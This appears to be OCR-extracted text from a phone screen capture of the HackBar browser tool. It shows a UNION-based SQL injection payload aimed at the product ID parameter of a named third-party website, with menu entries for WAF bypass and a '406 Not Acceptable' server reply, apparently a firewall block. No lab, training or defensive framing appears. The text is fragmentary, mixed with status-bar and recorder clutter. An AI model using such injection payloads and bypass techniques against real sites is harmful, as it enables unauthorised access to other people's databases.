 2.21KB/s H+ 76% 11:38 PM
DH HackBar
http://jmduarte.pt/en/products.php?ID=
7'AND 0 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
,19,20,21,22,23--+-
< > Clear Execute Reload
Column Count Union Statements Bas
Replace WAF Bypass Order By Bypas
Find View Source Post Data: Off
406 Not Acceptable
Not Acceptable
An appropriate representation of the requested resource could not be found on this server.
Additionally, a 406 Not Acceptable error was encountered while trying to use an ErrorDocument to handle the request.
XRecorder